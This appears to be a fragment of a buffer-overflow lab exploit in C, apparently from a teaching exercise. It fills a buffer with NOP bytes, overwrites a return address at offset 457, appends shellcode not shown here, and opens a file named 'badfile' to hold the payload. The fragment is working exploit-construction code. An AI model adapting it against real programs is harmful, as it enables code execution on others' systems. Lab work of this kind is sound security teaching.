 memset(buffer, 0x90, sizeof(buffer));
/*Add your changes to the buffer here */
*(buffer+457) = 0x30;
*(buffer+458) = 0xd3;
*(buffer+459) = 0xff;
*(buffer+460) = 0xff;
int shell_offset = sizeof(buffer) - sizeof(shellcode);
for(int i = 0; i < sizeof(shellcode); i++) {
buffer[shell_offset + i] = shellcode[i];
}
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");